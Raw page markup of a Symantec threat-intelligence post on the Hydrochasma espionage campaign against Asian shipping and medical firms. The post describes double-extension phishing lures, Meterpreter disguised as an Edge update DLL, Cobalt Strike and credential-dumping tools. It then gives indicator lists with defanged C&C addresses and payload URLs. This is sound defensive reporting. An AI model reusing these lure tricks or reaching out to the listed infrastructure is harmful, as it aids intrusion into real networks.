756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n13:I[5152,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"children\":[[\"$\",\"$Le\",null,{\"id\":\"cookielaw consent\",\"type\":\"text/javascript\",\"src\":\"https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"script templates\",\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"type\":\"text/javascript\",\"data-domain-script\":\"301196e0-93ad-473e-a572-975514574496\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"optanon wrapper\",\"type\":\"text/javascript\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              function OptanonWrapper() {}\\n            \"}}],[\"$\",\"$Lf\",null,{\"gtmId\":\"GTM-KF7XWD\"}],[\"$\",\"a\",null,{\"href\":\"#main-content\",\"className\":\"skip-link sr-only\",\"children\":\"Skip to main content\"}],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"page-grow page-flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page page-grow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page__head\",\"children\":[\"$\",\"$L11\",null,{\"items\":[{\"urlAlias\":\"/threat-intelligence\",\"displayName\":\"Threat Intelligence\"},{\"urlAlias\":\"/feature-stories\",\"displayName\":\"Feature Stories\"},{\"urlAlias\":\"/expert-perspectives\",\"displayName\":\"Expert Perspectives\"},{\"urlAlias\":\"/product-insights\",\"displayName\":\"Tech Insights\"},{\"urlAlias\":\"/japanese\",\"displayName\":\"Japanese\"},{\"urlAlias\":\"https://symantec-enterprise-podcasts.security.com\",\"displayName\":\"Podcasts\",\"isExternal\":true},{\"urlAlias\":\"https://www.security.com/broadcom-upcomingevents\",\"displayName\":\"Events\"}]}]}],[\"$\",\"div\",null,{\"className\":\"page__body\",\"children\":[\"$\",\"div\",null,{\"id\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__content\",\"children\":[\"$\",\"main\",null,{\"className\":\"main__content\",\"children\":[[\"$\",\"a\",null,{\"id\":\"main-content\",\"tabIndex\":-1}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L12\",null,{}]]}]}]}]}]}]]}],[\"$\",\"div\",null,{\"className\":\"page__foot\",\"children\":[\"$\",\"footer\",null,{\"className\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"container footer-content\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-branding footer-grid\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"icon\":\"logo\",\"className\":\"site-logo\"}],[\"$\",\"div\",null,{\"className\":\"branding-logos col-2\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"symantec\",\"isExternal\":true,\"className\":\"branding-logo\"}],[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/carbon-b1ack/\",\"icon\":\"carbon\",\"isExternal\":true,\"className\":\"branding-logo\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"footer-links footer-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-action-buttons\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-socials align-items-center justify-between\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-social-icons flex\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"linkedin\",\"isExternal\":true,\"className\":\"linkedin\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"footer-nav col-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Topics\"}],[\"$L14\",\"$L15\",\"$L16\",\"$L17\",\"$L18\",\"$L19\",\"$L1a\"]]}]}],\"$L1b\"]}]]}],\"$L1c\"]}]}]}]]}]}],\"$L1d\"]}]}]\n"])</script><script>self.__next_f.push([1,"1e:I[8500,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\n14:[\"$\",\"li\",\"0\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/threat-intelligence\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Threat Intelligence\"}]}]\n15:[\"$\",\"li\",\"1\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/feature-stories\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Feature Stories\"}]}]\n16:[\"$\",\"li\",\"2\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/expert-perspectives\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Expert Perspectives\"}]}]\n17:[\"$\",\"li\",\"3\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/product-insights\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Tech Insights\"}]}]\n18:[\"$\",\"li\",\"4\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/japanese\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Japanese\"}]}]\n19:[\"$\",\"li\",\"5\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://symantec-enterprise-podcasts.security.com\",\"rel\":\"noopener\",\"target\":\"_blank\",\"children\":\"Podcasts\"}]}]\n1a:[\"$\",\"li\",\"6\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.security.com/broadcom-upcomingevents\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Events\"}]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Policies\"}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/privacy-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/cookie-policy\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Cookie Policy\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/ca/data-transfers\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Data Processing and Data Transfers\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/citizenship/supplier-responsibility\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Supplier Responsibility\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/company/legal/terms-of-use/\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"https://www.broadcom.com/sitemap\",\"target\":\"_blank\",\"rel\":\"noopener\",\"children\":\"Sitemap\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"div\",null,{\"className\":\"footer-copyright\",\"children\":\"Copyright © 2005-2026 Broadcom. All Rights Reserved. The term\\n    \\\"Broadcom\\\" refers to Broadcom Inc. and/or its subsidiaries.\"}]\n1f:[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]\n1d:[\"$\",\"noscript\",null,{\"children\":\"$1f\"}]\n"])</script><script>self.__next_f.push([1,"20:I[6828,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"772\",\"static/chunks/772-bd932efd7381f54a.js\",\"923\",\"static/chunks/923-894658e36c1cae20.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"828\",\"static/chunks/828-ecddd2f22689f957.js\",\"970\",\"static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js\"],\"default\"]\n21:T2bb8,"])</script><script>self.__next_f.push([1,"\u003cp\u003eShipping companies and medical laboratories in Asia are being targeted in a likely intelligence-gathering campaign that relies exclusively on publicly available and living-off-the-land tools.\u003c/p\u003e\r\n\r\n\u003cp\u003eHydrochasma,\u0026nbsp;the threat actor behind this campaign, has not been linked to any previously identified group, but appears to have a possible interest in industries that may be involved in COVID-19-related treatments or vaccines.\u003c/p\u003e\r\n\r\n\u003cp\u003eThis activity has been ongoing since at least October 2022. While Symantec, by \u003ca href=\"https://software.broadcom.com/\"\u003eBroadcom Software\u003c/a\u003e, did not see any data being exfiltrated in this campaign, the targets, as well as some of the tools used, indicate that the most likely motivation in this campaign is intelligence gathering.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAttack Chain\u003c/h2\u003e\r\n\r\n\u003cp\u003eThe infection vector used by Hydrochasma was most likely a phishing email. The first suspicious activity seen on machines is a lure document with a file name in the victim organization’s native language that appears to indicate it was an email attachment:\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cem\u003e[TRANSLATED FROM THE ORIGINAL] Product Specification-Freight-Company Qualification Information wps-pdf Export.pdf.exe \u003c/em\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003eAnother lure document appears to be mimicking a resume:\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cem\u003e[TRANSLATED FROM THE ORIGINAL] [REDACTED] University-Development Engineer.exe\u003c/em\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003eFollowing initial access on one machine, the attackers were seen dropping Fast Reverse Proxy (FRP), a tool that can expose a local server that is sitting behind an NAT or firewall to the internet. This drops a legitimate Microsoft Edge update file:\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cem\u003e\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; %TEMP%\\MicrosoftEdgeUpdate.exe\u003c/em\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003eAnother file, \u003cem\u003e%TEMP%\\msedgeupdate.dll\u003c/em\u003e, is then seen on victim machines. But this file is actually Meterpreter, a tool that is part of the Metasploit framework and which can be used for remote access.\u003c/p\u003e\r\n\r\n\u003cp\u003eOther tools that were subsequently seen on this victim’s network included:\u003c/p\u003e\r\n\r\n\u003cul\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eGogo scanning tool\u003c/strong\u003e: An automated scanning engine originally designed for use by red teams.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eProcess Dumper (lsass.exe)\u003c/strong\u003e: A tool that allows attackers to dump domain passwords.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eCobalt Strike Beacon\u003c/strong\u003e: An off-the-shelf tool that can be used to execute commands, inject other processes, elevate current processes, or impersonate other processes, and upload and download files. It ostensibly has legitimate uses as a penetration testing tool but is invariably exploited by malicious actors.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eAlliN scanning tool\u003c/strong\u003e: A pentesting scan tool that can be used for lateral penetration of the intranet.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eFscan\u003c/strong\u003e: A publicly available hacktool that can scan for open ports and more.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eDogz proxy tool\u003c/strong\u003e: A free VPN proxy tool.\u003c/li\u003e\r\n\u003c/ul\u003e\r\n\r\n\u003cp\u003eA shellcode loader and a corrupted portable executable (PE) file were also deployed on this victim’s network.\u003c/p\u003e\r\n\r\n\u003cp\u003eOther tactics, techniques, and procedures (TTPs) observed being used in this campaign included:\u003c/p\u003e\r\n\r\n\u003cul\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eSoftEtherVPN\u003c/strong\u003e: The presence of this tool was what first prompted Symantec researchers to investigate this activity. It is free, open-source, and cross-platform VPN software.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eProcdump\u003c/strong\u003e:\u0026nbsp; Microsoft Sysinternals tool for monitoring an application for CPU spikes and generating crash dumps, but which can also be used as a general process dump utility.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eBrowserGhost\u003c/strong\u003e: A publicly available tool that can grab passwords from an internet browser.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eGost proxy\u003c/strong\u003e: A tunneling tool.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eNtlmrelay\u003c/strong\u003e: An NTLM relay attack allows an attacker to intercept validated authentication requests in order to access network services.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eTask Scheduler\u003c/strong\u003e: Allows tasks to be automated on a computer.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eGo-strip: \u003c/strong\u003eUsed to make a Go binary smaller in size.\u003c/li\u003e\r\n\t\u003cli\u003e\u003cstrong\u003eHackBrowserData: \u003c/strong\u003eAn open-source tool that can decrypt browser data.\u003c/li\u003e\r\n\u003c/ul\u003e\r\n\r\n\u003cp\u003eThe tools deployed by Hydrochasma indicate a desire to achieve persistent and stealthy access to victim machines, as well as an effort to escalate privileges and spread laterally across victim networks.\u003c/p\u003e\r\n\r\n\u003cp\u003eWhile Symantec researchers didn’t observe data being exfiltrated from victim machines, some of the tools deployed by Hydrochasma do allow for remote access and could potentially be used to exfiltrate data. The sectors targeted also point towards the motivation behind this attack being intelligence gathering.\u003c/p\u003e\r\n\r\n\u003cp\u003eThe lack of custom malware used in this attack is also notable. Relying exclusively on living-off-the-land and publicly available tools can help make an attack stealthier, while also making attribution more difficult. Symantec did not see evidence to link this activity to a known actor, prompting us to create the new actor identity of Hydrochasma for those behind this activity.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\r\n\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\r\n\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\r\n\r\n\u003cp\u003eFor the latest protection updates, please visit the\u0026nbsp;\u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\r\n\u003ch2\u003eIndicators of Compromise\u003c/h2\u003e\r\n\r\n\u003cp\u003eIf an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.\u003c/p\u003e\r\n\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eFile Indicators\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eSHA256\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003e409f89f4a00e649ccd8ce1a4a08afe03cb5d1c623ab54a80874aebf09a9840e5 – Fast Reverse Proxy\u003c/p\u003e\r\n\r\n\u003cp\u003e47d328c308c710a7e84bbfb71aa09593e7a82b707fde0fb9356fb7124118dc88 – GoGo Scanning Tool\u003c/p\u003e\r\n\r\n\u003cp\u003e6698a81e993363fab0550855c339d9a20a25d159aaa9c4b91f60bb4a68627132 – Dropper\u003c/p\u003e\r\n\r\n\u003cp\u003e7229bd06cb2a4bbe157d72a3734ba25bc7c08d6644c3747cdc4bcc5776f4b5b9 – Process Dumper (lsass.exe)\u003c/p\u003e\r\n\r\n\u003cp\u003e72885373e3e8404f1889e479b3d46dd8111280379c4065bfc1e62df093e42aba – Fast Reverse Proxy\u003c/p\u003e\r\n\r\n\u003cp\u003e72bc8b30df3cdde6c58ef1e8a3eae9e7882d1abe0b7d4810270b5a0cc077bb1a – Cobalt Strike Beacon\u003c/p\u003e\r\n\r\n\u003cp\u003e7b410fa2a93ed04a4155df30ffde7d43131c724cdf60815ee354988b31e826f8 – Fast Reverse Proxy\u003c/p\u003e\r\n\r\n\u003cp\u003e7f0807d40e9417141bf274ef8467a240e20109a489524e62b090bccdb4998bc6 – Process Dumper (lsass.exe)\u003c/p\u003e\r\n\r\n\u003cp\u003e8c0f0d1acb04693a6bdd456a6fcd37243e502b21d17c8d9256940fc7943b1e9a – Cobalt Strike Beacon\u003c/p\u003e\r\n\r\n\u003cp\u003e8e32ea45e1139b459742e676b7b2499810c3716216ba2ec55b77c79495901043 – Fast Reverse Proxy\u003c/p\u003e\r\n\r\n\u003cp\u003e981e5f7219a2f92a908459529c42747ac5f5a820995f66234716c538b19993eb – GoGo Scanning Tool\u003c/p\u003e\r\n\r\n\u003cp\u003e9ebd789e8ca8b96ed55fc8e95c98a45a61baea3805fd440f50f2bde5ffd7a372 – Fast Reverse Proxy\u003c/p\u003e\r\n\r\n\u003cp\u003e9f5f7ba7d276f162cc32791bfbaa0199013290a8ac250eb95fd90bc004c3fd36 – Cobalt Strike Beacon\u003c/p\u003e\r\n\r\n\u003cp\u003ea0f5966fcc64ce2d10f24e02ae96cdc91590452b9a96b3b1d4a2f66c722eec34 – AllIn Scanning Tool\u003c/p\u003e\r\n\r\n\u003cp\u003ecb03b5d517090b20749905a330c55df9eb4d1c6b37b1b31fae1982e32fd10009 – Fscan\u003c/p\u003e\r\n\r\n\u003cp\u003ed1c4968e7690fd40809491acc8787389de0b7cbc672c235639ae7b4d07d04dd4 – Shellcode Loader\u003c/p\u003e\r\n\r\n\u003cp\u003ede01492b44372f2e4e38354845e7f86e0be5fb8f5051baafd004ec5c1567039f – Cobalt Strike Beacon\u003c/p\u003e\r\n\r\n\u003cp\u003ee378d8b5a35d4ec75cae7524e64c1d605f1511f9630c671321ee46aa7c4d378b – PE File\u003c/p\u003e\r\n\r\n\u003cp\u003eeba22f50eedfec960fac408d9e6add4b0bd91dd5294bee8cff730db53b822841 – Dropper\u003c/p\u003e\r\n\r\n\u003cp\u003efc4b5f2ee9da1fe105bb1b7768754d48f798bf181cbc53583387578a5ebc7b56 – Dogz Proxy Tool\u003c/p\u003e\r\n\r\n\u003cp\u003e02fe00ffd1b076983f3866c04ca95c56cef88c2564fabb586e11e54986e87ba7\u003c/p\u003e\r\n\r\n\u003cp\u003e084d1fc4236011d442801e423485c8e58f68dc14ec0a8b716fa0fd210de43dda\u003c/p\u003e\r\n\r\n\u003cp\u003e1744fac628262aa0cf3810bd5168375959be41764c8ca2fa41950a7b1f8f2fad\u003c/p\u003e\r\n\r\n\u003cp\u003e1d087f6a17227769bcebc799a2cdf1bb2a8fdf6ba560d21a88bb71f1c213a42c\u003c/p\u003e\r\n\r\n\u003cp\u003e327fc116f8f48f97292184bb50cb3db418f368b3e2a0fb41267ba40254a35a89\u003c/p\u003e\r\n\r\n\u003cp\u003e3516f94b0fb57e93c6659d813cbf5fb3617dea7a667c78cb70a1914306327906\u003c/p\u003e\r\n\r\n\u003cp\u003e41b6d26926706bb68530ddff234f69757e3bbef91c47eb0255313ed86cb3f806\u003c/p\u003e\r\n\r\n\u003cp\u003e44223e5abd106c077908f03c93b8c8baee7d630f1718f9750f16b786cf88fd06\u003c/p\u003e\r\n\r\n\u003cp\u003e553e0763cf3a938b5754c9d89939a118abe0b235e4be6920c34f562bd758e586\u003c/p\u003e\r\n\r\n\u003cp\u003e5a62abc0a2208679e414cc71d1f36ffa14b48df2b73ac520e45d557ad77dd004\u003c/p\u003e\r\n\r\n\u003cp\u003e6770f815480d7cfa0a6fc8599c08ca6013f608d257a2121233e77374e21c53f8\u003c/p\u003e\r\n\r\n\u003cp\u003e6cb815863088a0ad367b2a525a572323600596f6875a79536aee57202ef24fd5\u003c/p\u003e\r\n\r\n\u003cp\u003e6f017ad84d0d06f50b6213a0742838b5ec510f3d06f96e0300048f2da6a35c41\u003c/p\u003e\r\n\r\n\u003cp\u003e7394ab0ed6d1f62e83fc5f8f1eb720ddd07cbd2bcdf6a00b9b63ef6018fa5f90\u003c/p\u003e\r\n\r\n\u003cp\u003e7800a4fb0cbdf29815c521ea8b00a23e28d7eb365653f2afcfb5572622727218\u003c/p\u003e\r\n\r\n\u003cp\u003e7f6a1d6950a9464f27d8651a267563d4630d223bf7ac66851917a57f8fac6550\u003c/p\u003e\r\n\r\n\u003cp\u003e84502fbe3e5172c39e9a97734e6caac79255abffcb55c22752620d908ff33940\u003c/p\u003e\r\n\r\n\u003cp\u003e916b63b88de2549c4a5c8e13d51df4cf6996067ae30f24c8bb35c66db7c061df\u003c/p\u003e\r\n\r\n\u003cp\u003e968b28f7d6abb845f2cc7efa93cdcf7660585e22d589267695726de13afea260\u003c/p\u003e\r\n\r\n\u003cp\u003e9e8b5a84ad108a761619ca040788dcbf07996a9101cecc5c30ba61f9a06945c1\u003c/p\u003e\r\n\r\n\u003cp\u003eb53d0a43ea91b3c80bc6c87c0c6946816c38876b2cb2f6f772afe94c54d3ad30\u003c/p\u003e\r\n\r\n\u003cp\u003eb5c4f420067499522b748a34161ad6e140a7f30ab0b8fa63feef760c5e631679\u003c/p\u003e\r\n\r\n\u003cp\u003ed0ae66022929c17f31ddf98d88817f0aa70a56ce2ff2df9595b8889c2d3d7e31\u003c/p\u003e\r\n\r\n\u003cp\u003ed92c50a91bd5b2f06f41a9a5f9937e50b78658d46e3cd04bc3a85f270ce288c2\u003c/p\u003e\r\n\r\n\u003cp\u003edc3b714fd6f93c0c0cd2685b6b8cd551896855474bdd09593b8c6b4b7ab6bac2\u003c/p\u003e\r\n\r\n\u003cp\u003ee7684a4984d9d82115c5cc1b43b9f63a11e7ed333a4e2d92dc15b6e931634bf4\u003c/p\u003e\r\n\r\n\u003cp\u003eebc3dabf0a2dafb0790be6dbb4d3509b5ce1259b955172910618a32627b3b668\u003c/p\u003e\r\n\r\n\u003cp\u003eee9aefde33ed48d16ecb1c41256fc7d93ddfa8bedfa59b95e8810282ac164d0d\u003c/p\u003e\r\n\r\n\u003cp\u003ef35b206fe10ad3f57d9c4ecf71a2d2cc06d7c7fe905e567b989f72f147da99dc\u003c/p\u003e\r\n\r\n\u003cp\u003ef73738e6e33286657cda81f618a74b74745590915a8f4451e7c00473cbe89e1d\u003c/p\u003e\r\n\r\n\u003cp\u003efc8a67b80b0b0ecd10dfd90820ffc64923b94c32b04dbb6929a79b9ce027563c\u003c/p\u003e\r\n\r\n\u003cp\u003effdcf74968805e9cc897ca932e4da0f22ea7b3e9b96fcc9082c0c5300ae4cb0d\u003c/p\u003e\r\n\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eNetwork Indicators\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eIPs\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003e39.101.194[.]61 – Cobalt Strike Beacon C\u0026amp;C\u003c/p\u003e\r\n\r\n\u003cp\u003e47.92.138[.]241 – Cobalt Strike Beacon C\u0026amp;C\u003c/p\u003e\r\n\r\n\u003cp\u003e106.14.184[.]148\u003c/p\u003e\r\n\r\n\u003cp\u003e180.119.234[.]147\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eDomains\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003ealidocs.dingtalk[.]com.wswebpic[.]com – Cobalt Strike Beacon C\u0026amp;C\u003c/p\u003e\r\n\r\n\u003cp\u003ecsc.zte[.]com.cn.wswebpic[.]com – Cobalt Strike Beacon C\u0026amp;C\u003c/p\u003e\r\n\r\n\u003cp\u003etaoche[.]cn.wswebpic[.]com – Cobalt Strike Beacon C\u0026amp;C\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eURLs\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8090/update.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/agent.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/update.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/ff.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/aa.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/runas.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8090/a.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/t.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/po.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8080/t.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8899/t.exe\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/logo.png\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8080/t.png\u003c/p\u003e\r\n\r\n\u003cp\u003ehxxp://47.92.138[.]241:8000/frp.exe\u003c/p\u003e\r\n"])</script><script>self.__next_f.push([1,"22:T786,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli data-list-item-id=\"e60824f1ab1c6bb8fd81ec92648961b78\"\u003eAdvent of encryptionless extortion propels attack numbers to new heights.\u003c/li\u003e\u003cli data-list-item-id=\"ece67c889833f2cc7308a339d28dba31e\"\u003eSuccess of Snakefly (aka Cl0p) and ShinyHunters could create attack template that will be mimicked by other attackers.\u003c/li\u003e\u003cli data-list-item-id=\"e6e15acd6d492f7f7af721a0db76fea2e\"\u003eAkira, Qilin, Safepay and DragonForce\u0026nbsp;expand after collapse of RansomHub and LockBit.\u003c/li\u003e\u003cli data-list-item-id=\"ec4315cbc138fef329648ec30399f8332\"\u003eVast majority of tools used by attackers are legitimate software.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe cyber-extortion epidemic reached new heights in 2025, with a record number of attacks recorded. As outlined \u003ca href=\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\"\u003ein our new whitepaper\u003c/a\u003e, this increase is being powered by a new breed of attackers who eschew 